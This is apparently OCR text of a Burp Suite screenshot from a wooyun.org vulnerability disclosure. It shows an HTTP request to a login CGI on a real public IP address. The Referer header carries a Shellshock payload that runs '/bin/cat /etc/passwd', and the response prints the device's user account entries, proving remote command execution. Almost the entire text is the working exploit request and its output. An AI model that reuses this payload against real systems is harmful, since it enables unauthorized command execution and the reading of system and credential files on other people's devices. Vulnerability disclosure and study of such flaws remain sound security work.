 1 × 2 × 3 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: https://125.71.235.246 ?
Request
Raw Params Headers Hex
GET
/login.cgi?act=login&user_name=admin&user_pwd=admin&lang=zh_CN.UTF-8&t=0.40073
28392472118&ajax_rnd=13215750316157937889&user_name=[object%20HTMLInputElement
]&session_id=undefined&lang=[object%20HTMLSelectElement] HTTP/1.1
Host: 125.71.235.246
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Accept: */*
Referer: () { :;}; echo `/bin/cat /etc/passwd`
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
admin: x:0:0:root:/usap/boot:/bin/bash
daemon: x:1:1:daemon:/usr/local/usap/center/bin:/bin/nologin
www: x:33:33:www:/usr/local/usap/center/web:/bin/nologin
sshd: x:74:74::/var/sshd:/sbin/nologin
ldap: x:55:55:LDAP User:/var/lib/ldap:/bin/false
mysql: x:500:500::/home/mysql:/sbin/nologin
Content-Type: text/html; charset=utf-8
Date: Thu, 04 Jun 2015 13:18:03 GMT
Server: lighttpd/1.4.28
Content-Length: 40
{result:"2", content:"帐号不存在!"}
? < + > Type a search term 0 matches
Done
476 bytes | 827 millis
www.wooyun.org